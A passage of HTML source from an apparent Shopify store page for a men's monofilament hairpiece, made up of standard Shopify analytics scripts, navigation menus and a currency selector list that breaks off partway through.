  var meta = {"product":{"id":4432108126342,"gid":"gid:\/\/shopify\/Product\/4432108126342","vendor":"bekinghair","type":"","handle":"mw1-stock-mono-hair-pieces-men","variants":[{"id":31539428491398,"price":19900,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 5*7inch","public_title":"#1B \/ 5*7inch","sku":""},{"id":31539428524166,"price":19900,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*8inch","public_title":"#1B \/ 6*8inch","sku":""},{"id":31539428556934,"price":19900,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*9inch","public_title":"#1B \/ 6*9inch","sku":""},{"id":31539428589702,"price":19900,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*9inch","public_title":"#1B \/ 7*9inch","sku":""},{"id":31539428622470,"price":19900,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*10inch","public_title":"#1B \/ 7*10inch","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4432108126342,"requestId":"e97cb0f6-a492-42aa-9c67-3cade268c96a-1769037725"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27050246278,
      theme_id: 79867773062,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bekinghair.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bekinghair.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bekinghair.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27050246278,"isMerchantRequest":null,"themeId":79867773062,"themeCityHash":"15005815566693177775","contentLanguage":"en","currency":"USD","eventMetadataId":"7849c227-d85a-4ab9-a668-adf14753539b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4432108126342,"requestId":"e97cb0f6-a492-42aa-9c67-3cade268c96a-1769037725","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31539428491398,"productId":4432108126342,"productGid":"gid:\/\/shopify\/Product\/4432108126342","name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 5*7inch","price":"199.00","sku":"","brand":"bekinghair","variant":"#1B \/ 5*7inch","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31539428491398,"productId":4432108126342,"productGid":"gid:\/\/shopify\/Product\/4432108126342","name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 5*7inch","price":"199.00","sku":"","brand":"bekinghair","variant":"#1B \/ 5*7inch","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/bekinghair.com\/collections\/monofilament-systems\/products\/mw1-stock-mono-hair-pieces-men"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bekinghair.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bekinghair.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27050246278"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="79867773062"
  data-theme-name="Venue"
  data-theme-version="4.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bekinghair.com/api/collect"
></script>
</head> 

<body id="mono-with-thin-skin-perimeter-off-black-hairpieces-for-men" class="template-product" data-anim-fade="false" data-anim-load="false" data-anim-interval-style="fade_down" data-anim-zoom="false" data-anim-interval="true">
<!-- 	<script type="text/javascript">
		//loading class for animations
		document.body.className += ' ' + 'js-theme-loading';
		setTimeout(function(){
			document.body.className = document.body.className.replace('js-theme-loading','js-theme-loaded');
		}, 300);
	</script>
 -->
	<div class="page-transition"></div>

	<div class="page-container">
		<div id="shopify-section-mobile-drawer" class="shopify-section js-section__mobile-draw"><style>
.mobile-draw,
.mobile-draw .mfp-close {
    background-color: #ffffff;
}
.mobile-draw__currency {
    background-color: #f2f2f2;   
}
</style>

<div class="mobile-draw mobile-draw--dark js-menu-draw mfp-hide">
        <div class="mobile-draw__currency">
            <a href="#" class="mobile-draw__currency-toggle js-currency-trigger">USD<i class="icon icon--up"></i></a>
            <div class="mobile-draw__currency-box js-currency-box">
                <span id="currencies" class="mobile-draw__currency-items">
                    
                        <a href="?currency=AED" class="mobile-draw__currency-item">AED</a>
                    
                        <a href="?currency=AFN" class="mobile-draw__currency-item">AFN</a>
                    
                        <a href="?currency=ALL" class="mobile-draw__currency-item">ALL</a>
                    
                        <a href="?currency=AMD" class="mobile-draw__currency-item">AMD</a>
                    
                        <a href="?currency=ANG" class="mobile-draw__currency-item">ANG</a>
                    
                        <a href="?currency=AUD" class="mobile-draw__currency-item">AUD</a>
                    
                        <a href="?currency=AWG" class="mobile-draw__currency-item">AWG</a>
                    
                        <a href="?currency=AZN" class="mobile-draw__currency-item">AZN</a>
                    
                        <a href="?currency=BAM" class="mobile-draw__currency-item">BAM</a>
                    
                        <a href="?currency=BBD" class="mobile-draw__currency-item">BBD</a>
                    
                        <a href="?currency=BDT" class="mobile-draw__currency-item">BDT</a>
                    
                        <a href="?currency=BIF" class="mobile-draw__currency-item">BIF</a>
                    
                        <a href="?currency=BND" class="mobile-draw__currency-item">BND</a>
                    
                        <a href="?currency=BOB" class="mobile-draw__currency-item">BOB</a>
                    
                        <a href="?currency=BSD" class="mobile-draw__currency-item">BSD</a>
                    
                        <a href="?currency=BWP" class="mobile-draw__currency-item">BWP</a>
                    
                        <a href="?currency=BZD" class="mobile-draw__currency-item">BZD</a>
                    
                        <a href="?currency=CAD" class="mobile-draw__currency-item">CAD</a>
                    
                        <a href="?currency=CDF" class="mobile-draw__currency-item">CDF</a>
                    
                        <a href="?currency=CHF" class="mobile-draw__currency-item">CHF</a>
                    
                        <a href="?currency=CNY" class="mobile-draw__currency-item">CNY</a>
                    
                        <a href="?currency=CRC" class="mobile-draw__currency-item">CRC</a>
                    
                        <a href="?currency=CVE" class="mobile-draw__currency-item">CVE</a>
                    
                        <a href="?currency=CZK" class="mobile-draw__currency-item">CZK</a>
                    
                        <a href="?currency=DJF" class="mobile-draw__currency-item">DJF</a>
                    
                        <a href="?currency=DKK" class="mobile-draw__currency-item">DKK</a>
                    
                        <a href="?currency=DOP" class="mobile-draw__currency-item">DOP</a>
                    
                        <a href="?currency=DZD" class="mobile-draw__currency-item">DZD</a>
                    
                        <a href="?currency=EGP" class="mobile-draw__currency-item">EGP</a>
                    
                        <a href="?currency=ETB" class="mobile-draw__currency-item">ETB</a>
                    
                        <a href="?currency=EUR" class="mobile-draw__currency-item">EUR</a>
                    
                        <a href="?currency=FJD" class="mobile-draw__currency-item">FJD</a>
                    
                        <a href="?currency=FKP" class="mobile-draw__currency-item">FKP</a>
                    
                        <a href="?currency=GBP" class="mobile-draw__currency-item">GBP</a>
                    
                        <a href="?currency=GMD" class="mobile-draw__currency-item">GMD</a>
                    
                        <a href="?currency=GNF" class="mobile-draw__currency-item">GNF</a>
                    
                        <a href="?currency=GTQ" class="mobile-draw__currency-item">GTQ</a>
                    
                        <a href="?currency=GYD" class="mobile-draw__currency-item">GYD</a>
                    
                        <a href="?currency=HKD" class="mobile-draw__currency-item">HKD</a>
                    
                        <a href="?currency=HNL" class="mobile-draw__currency-item">HNL</a>
                    
                        <a href="?currency=HUF" class="mobile-draw__currency-item">HUF</a>
                    
                        <a href="?currency=IDR" class="mobile-draw__currency-item">IDR</a>
                    
                        <a href="?currency=ILS" class="mobile-draw__currency-item">ILS</a>
                    
                        <a href="?currency=INR" class="mobile-draw__currency-item">INR</a>
                    
                        <a href="?currency=ISK" class="mobile-draw__currency-item">ISK</a>
                    
                        <a href="?currency=JMD" class="mobile-draw__currency-item">JMD</a>
                    
                        <a href="?currency=JPY" class="mobile-draw__currency-item">JPY</a>
                    
                        <a href="?currency=KES" class="mobile-draw__currency-item">KES</a>
                    
                        <a href="?currency=KGS" class="mobile-draw__currency-item">KGS</a>
                    
                        <a href="?currency=KHR" class="mobile-draw__currency-item">KHR</a>
                    
                        <a href="?currency=KMF" class="mobile-draw__currency-item">KMF</a>
                    
                        <a href="?currency=KRW" class="mobile-draw__currency-item">KRW</a>
                    
                        <a href="?currency=KYD" class="mobile-draw__currency-item">KYD</a>
                    
                        <a href="?currency=KZT" class="mobile-draw__currency-item">KZT</a>
                    
                        <a href="?currency=LAK" class="mobile-draw__currency-item">LAK</a>
                    
                        <a href="?currency=LBP" class="mobile-draw__currency-item">LBP</a>
                    
                        <a href="?currency=LKR" class="mobile-draw__currency-item">LKR</a>
                    
                        <a href="?currency=MAD" class="mobile-draw__currency-item">MAD</a>
                    
                        <a href="?currency=MDL" class="mobile-draw__currency-item">MDL</a>
                    
                        <a href="?currency=MKD" class="mobile-draw__currency-item">MKD</a>
                    
                        <a href="?currency=MMK" class="mobile-draw__currency-item">MMK</a>
                    
                        <a href="?currency=MNT" class="mobile-draw__currency-item">MNT</a>
                    
                        <a href="?currency=MOP" class="mobile-draw__currency-item">MOP</a>
                    
                        <a href="?currency=MUR" class="mobile-draw__currency-item">MUR</a>
                    
                        <a href="?currency=MVR" class="mobile-draw__currency-item">MVR</a>
                    
                        <a href="?currency=MWK" class="mobile-draw__currency-item">MWK</a>
                    
                        <a href="?currency=MYR" class="mobile-draw__currency-item">MYR</a>
                    
                        <a href="?currency=NGN" class="mobile-draw__currency-item">NGN</a>
                    
                        <a href="?currency=NIO" class="mobile-draw__currency-item">NIO</a>
                    
                        <a href="?currency=NPR" class="mobile-draw__currency-item">NPR</a>
                    
                        <a href="?currency=NZD" class="mobile-draw__currency-item">NZD</a>
                    
                        <a href="?currency=PEN" class="mobile-draw__currency-item">PEN</a>
                    
                        <a href="?currency=PGK" class="mobile-draw__currency-item">PGK</a>
                    
                        <a href="?currency=PHP" class="mobile-draw__currency-item">PHP</a>
                    
                        <a href="?currency=PKR" class="mobile-draw__currency-item">PKR</a>
                    
                        <a href="?currency=PLN" class="mobile-draw__currency-item">PLN</a>
                    
                        <a href="?currency=PYG" class="mobile-draw__currency-item">PYG</a>
                    
                        <a href="?currency=QAR" class="mobile-draw__currency-item">QAR</a>
                    
                        <a href="?currency=RON" class="mobile-draw__currency-item">RON</a>
                    
                        <a href="?currency=RSD" class="mobile-draw__currency-item">RSD</a>
                    
                        <a href="?currency=RWF" class="mobile-draw__currency-item">RWF</a>
                    
                        <a href="?currency=SAR" class="mobile-draw__currency-item">SAR</a>
                    
                        <a href="?currency=SBD" class="mobile-draw__currency-item">SBD</a>
                    
                        <a href="?currency=SEK" class="mobile-draw__currency-item">SEK</a>
                    
                        <a href="?currency=SGD" class="mobile-draw__currency-item">SGD</a>
                    
                        <a href="?currency=SHP" class="mobile-draw__currency-item">SHP</a>
                    
                        <a href="?currency=SLL" class="mobile-draw__currency-item">SLL</a>
                    
                        <a href="?currency=STD" class="mobile-draw__currency-item">STD</a>
                    
                        <a href="?currency=THB" class="mobile-draw__currency-item">THB</a>
                    
                        <a href="?currency=TJS" class="mobile-draw__currency-item">TJS</a>
                    
                        <a href="?currency=TOP" class="mobile-draw__currency-item">TOP</a>
                    
                        <a href="?currency=TTD" class="mobile-draw__currency-item">TTD</a>
                    
                        <a href="?currency=TWD" class="mobile-draw__currency-item">TWD</a>
                    
                        <a href="?currency=TZS" class="mobile-draw__currency-item">TZS</a>
                    
                        <a href="?currency=UAH" class="mobile-draw__currency-item">UAH</a>
                    
                        <a href="?currency=UGX" class="mobile-draw__currency-item">UGX</a>
                    
                        <a href="?currency=USD" class="mobile-draw__currency-item">USD</a>
                    
                        <a href="?currency=UYU" class="mobile-draw__currency-item">UYU</a>
                    
                        <a href="?currency=UZS" class="mobile-draw__currency-item">UZS</a>
                    
                        <a href="?currency=VND" class="mobile-draw__currency-item">VND</a>
                    
                        <a href="?currency=VUV" class="mobile-draw__currency-item">VUV</a>
                    
                        <a href="?currency=WST" class="mobile-draw__currency-item">WST</a>
                    
                        <a href="?currency=XAF" class="mobile-draw__currency-item">XAF</a>
                    
                        <a href="?currency=XCD" class="mobile-draw__currency-item">XCD</a>
                    
                        <a href="?currency=XOF" class="mobile-draw__currency-item">XOF</a>
                    
                        <a href="?currency=XPF" class="mobile-draw__currency-item">XPF</a>
                    
                        <a href="?currency=YER" class="mobile-draw__currency-item">YER</a>
                    
                </span>
            </div>
        </div>
    
    

    <div class="mobile-draw__wrapper">    

        <nav class="mobile-draw__nav mobile-nav">
            <ul class="mobile-nav__items o-list-bare">

                
                    
                    <li class="mobile-nav__item">
                        <a href="/" class="mobile-nav__link">Home</a>

                        
                    </li>
                
                    
                    <li class="mobile-nav__item mobile-nav__item--sub" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-2">
                        <a href="#mobile-sub-2" class="mobile-nav__link mobile-nav__link--sub js-toggle-trigger">HAIR SYSTEMS</a>

                        
                            <div class="mobile-nav__sub js-toggle-target" id="mobile-sub-2">
                                <ul class="mobile-nav__sub__items o-list-bare">
                                    
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-1">
                                            <a href="/collections/stock-hair-systems" class="mobile-nav__sub__link">Stock Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-2">
                                            <a href="/collections/lace-hair-systems" class="mobile-nav__sub__link">Lace Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-3">
                                            <a href="/collections/lace-front-hair-systems" class="mobile-nav__sub__link">Lace Front Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-4">
                                            <a href="/collections/skin-hair-systems" class="mobile-nav__sub__link">Skin Hair Systems</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item mobile-nav__sub__item--active" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-2-5">
                                            <a href="/collections/monofilament-systems" class="mobile-nav__sub__link">Monofilament Systems</a>

                                            

                                        </li>
                                    
                                </ul>
                            </div>
                        
                    </li>
                
                    
                    <li class="mobile-nav__item mobile-nav__item--sub" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-3">
                        <a href="#mobile-sub-3" class="mobile-nav__link mobile-nav__link--sub js-toggle-trigger"> HOW TO</a>

                        
                            <div class="mobile-nav__sub js-toggle-target" id="mobile-sub-3">
                                <ul class="mobile-nav__sub__items o-list-bare">
                                    
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-1">
                                            <a href="/blogs/purchase-notes/ordering-guide" class="mobile-nav__sub__link">Purchase Notes</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-2">
                                            <a href="/blogs/wearing-guide" class="mobile-nav__sub__link">Wearing Guide</a>

                                            

                                        </li>
                                    
                                        <li class="mobile-nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="mobile-sub-t-3-3">
                                            <a href="/blogs/hair-care" class="mobile-nav__sub__link">Hair Care</a>

                                            

                                        </li>
                                    
                                </ul>
                            </div>
                        
                    </li>
                
                    
                    <li class="mobile-nav__item">
                        <a href="/pages/hair-system-salons-find-a-local-hair-system-salon-bekinghair-works-with" class="mobile-nav__link">Salons We Work With</a>

                        
                    </li>
                

                
                    
                        <li class="mobile-nav__item">
                            <a href="/account/login" class="mobile-nav__link">Log in</a>
                        </li>
                    
                
            </ul>
        </nav>

        
            <div class="mobile-draw__search mobile-search">
                <form action="/search" method="get" class="mobile-search__form" role="search">
                    <input type="hidden" name="type" value="product,page">
                    <input type="search" name="q" class="mobile-search__input" value="" aria-label="Search our store..." placeholder="Search our store...">
                    <button type="submit" class="mobile-search__submit">
                        <i class="icon icon--search" aria-hidden="true"></i>
                        <span class="icon-fallback__text">Search</span>
                    </button>
                </form>
            </div>
        

        <div class="mobile-draw__footer mobile-footer">
            
                <div class="mobile-footer__contact">
                    
                        <h4 class="mobile-footer__title">Contact</h4>
                    
                        
                    
                        <p class="mobile-footer__text"><a href="mailto:bekinghair@gmail.com" class="mobile-footer__text-link">bekinghair@gmail.com</a></p>
                    
                </div>
            
            
                <ul class="mobile-footer__social-items o-list-bare">
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.facebook.com/maxglamhair/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--facebook" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Facebook</span>
                            </a>
                        </li>
                    
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.instagram.com/bekinghair/" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--instagram" aria-hidden="true"></i>
                                <span class="icon-fallback__text">Instagram</span>
                            </a>
                        </li>
                    
                    
                    
                    
                        <li class="mobile-footer__social-item">
                            <a href="https://www.youtube.com/channel/UC-qIi8MI_RX_QhDJoe3AZRg" class="mobile-footer__social-link icon-fallback" target="_blank">
                                <i class="icon icon--youtube" aria-hidden="true"></i>
                                <span class="icon-fallback__text">YouTube</span>
                            </a>
                        </li>
                    
                    
                    
                    
                </ul>
            
        </div>

        
    
    </div>
</div>

</div>
		<div id="shopify-section-header" class="shopify-section js-section__header"><style type="text/css">
    .header, .header--mega .primary-nav .nav__sub-wrap {background-color: #ffffff}
    
    .header.js-header-sticky--fixed {border-bottom: 1px solid #e4e4e4}
    
    
    .header,
    .header__logo,
    .header-trigger {
        height: 270px;
    }
    .header__logo-img,
    .header-trigger {
        max-height: 270px;
    }
    .header--center .header__logo-img {
        width: 270px;
    }
    .header__logo-img {
        
            padding: 15px 0;
        
    }
    @media screen and (max-width: 767px) {
        .header,
        .header__logo,
        .header.header--center .header__logo,
        .header-trigger {height: 169px;}
        .header__logo-img,
        .header--center.header--center .header__logo-img,
        .header-trigger {max-height: 169px;}
    }
    .header--mega .primary-nav .nav__sub {
padding-top: 119px;
    } 

    
    .announcement {
        background-color: #353535;
    }
    .announcement__text,
    .announcement__text.rte a {
        color: #ffffff;
    }
    .announcement__text.rte a {
        border-color: #ffffff;
    }
    
    
</style> 


    
        
            <div class="announcement">
                <p class="announcement__text">Freeshipping Worldwide 3-6 days</p>
            </div>
        
    


<header role="banner" id="top" class="header header--dark js-header header--not-sticky header--center header--mega" data-section-id="header" data-section-type="header-section">

    

    <div class="header__logo u-flex u-flex--middle u-flex--center">
        
            <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
        
            
                <a href="/" itemprop="url" class="header__logo-link animsition-link">
                    
                    <img src="//bekinghair.com/cdn/shop/files/logo-__8_630x.png?v=1614320043" class="header__logo-img" alt="bekinghair" itemprop="logo">
                </a>
            
        
            </div>
        
    </div>

    <div class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon" style="display: none">
        <a href="#" class="header-trigger__link header-trigger__link--mobile js-mobile-draw-trigger icon-fallback">
            <i class="icon icon--menu" aria-hidden="true"></i>
            <span class="icon-fallback__text">Menu</span>
        </a>
    </div>
    
        <div class="header-trigger header-trigger--right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon" style="display: none">
            <a href="/search" class="header-trigger__link header-trigger__link--search icon-fallback js-search-trigger js-no-transition">
                <i class="icon icon--search" aria-hidden="true"></i>
                <span class="icon-fallback__text">Search</span>
            </a>
        </div>
    
    <div class="header-trigger header-trigger--far-right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon" style="display: none">
        <a href="/cart" class="header-trigger__link header-trigger__link--cart js-cart-trigger icon-fallback js-no-transition">
            <i class="icon icon--cart" aria-hidden="true"></i>
            <span class="icon-fallback__text">Cart</span>
        </a>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down">
        
        <nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
            <ul class="primary-nav__items">
                
                    
                    <li class="primary-nav__item">
                        <a href="/" class="primary-nav__link animsition-link">Home</a>

                        

                    </li>
                
                    
                    <li class="primary-nav__item primary-nav__item--sub js-header-sub-link" aria-has-popup="true" aria-expanded="false" aria-controls="sub-2">
                        <a href="/collections/all" class="primary-nav__link animsition-link nav__link--sub js-header-sub-link-a">HAIR SYSTEMS</a>

                        
                            <div class="nav__sub" id="sub-2">
                                <div class="nav__sub-wrap">
                                    
                                    <ul class="nav__sub__items nav__sub__items--5 nav__sub__items--single o-list-bare">

                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-1">
                                                <a href="/collections/stock-hair-systems" class="nav__sub__link">Stock Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-2">
                                                <a href="/collections/lace-hair-systems" class="nav__sub__link">Lace Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-3">
                                                <a href="/collections/lace-front-hair-systems" class="nav__sub__link">Lace Front Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-4">
                                                <a href="/collections/skin-hair-systems" class="nav__sub__link">Skin Hair Systems</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item nav__sub__item--active" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-2-5">
                                                <a href="/collections/monofilament-systems" class="nav__sub__link">Monofilament Systems</a>

                                                

                                            </li>
                                        

                                    </ul>

                                    
                                        
                                    

                                </div>
                            </div>
                        

                    </li>
                
                    
                    <li class="primary-nav__item primary-nav__item--sub js-header-sub-link" aria-has-popup="true" aria-expanded="false" aria-controls="sub-3">
                        <a href="/blogs/hair-care" class="primary-nav__link animsition-link nav__link--sub js-header-sub-link-a"> HOW TO</a>

                        
                            <div class="nav__sub" id="sub-3">
                                <div class="nav__sub-wrap">
                                    
                                    <ul class="nav__sub__items nav__sub__items--3 nav__sub__items--single o-list-bare">

                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-1">
                                                <a href="/blogs/purchase-notes/ordering-guide" class="nav__sub__link">Purchase Notes</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-2">
                                                <a href="/blogs/wearing-guide" class="nav__sub__link">Wearing Guide</a>

                                                

                                            </li>
                                        
                                            <li class="nav__sub__item" aria-has-popup="true" aria-expanded="false" aria-controls="sub-t-3-3">
                                                <a href="/blogs/hair-care" class="nav__sub__link">Hair Care</a>

                                                

                                            </li>
                                        

                                    </ul>

                                    
                                        
                                    

                                </div>
                            </div>
                        

                    </li>
                
                    
                    <li class="primary-nav__item">
                        <a href="/pages/hair-system-salons-find-a-local-hair-system-salon-bekinghair-works-with" class="primary-nav__link animsition-link">Salons We Work With</a>

                        

                    </li>
                
            </ul>
        </nav>

        <nav class="secondary-nav header-navs__items js-secondary-nav">
            <ul class="secondary-nav__items">

                
                    
                        <li class="secondary-nav__item">
                            <a href="/account/login" class="secondary-nav__link">Log in</a>
                        </li>
                    
                

                    <li class="secondary-nav__item secondary-nav__item--sub js-header-sub-link">
                        <a href="#" class="primary-nav__link primary-nav__link--currency nav__link--sub js-header-sub-link-a">USD</a>
                        <div class="nav__sub">
                            <div class="nav__sub-wrap nav__sub-wrap--currency">
                                <ul class="nav__sub__items o-list-bare">
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AED" class="nav__sub__link nav__sub__link--currency">AED</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AFN" class="nav__sub__link nav__sub__link--currency">AFN</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ALL" class="nav__sub__link nav__sub__link--currency">ALL</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AMD" class="nav__sub__link nav__sub__link--currency">AMD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=ANG" class="nav__sub__link nav__sub__link--currency">ANG</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AUD" class="nav__sub__link nav__sub__link--currency">AUD</a>
                                        </li>
                                    
                                        <li class="nav__sub__item nav__sub__item--currency">
                                            <a href="?currency=AWG" class="nav__sub__link nav__sub__link--currency">AWG</a>
                                        </li>
                                    
